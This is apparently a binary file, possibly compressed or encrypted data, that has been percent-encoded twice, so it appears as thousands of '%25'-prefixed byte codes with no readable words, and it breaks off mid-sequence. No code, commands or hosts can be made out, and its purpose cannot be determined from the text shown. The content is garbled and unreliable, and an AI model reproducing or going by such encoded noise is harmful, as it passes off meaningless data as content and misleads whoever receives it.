6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%2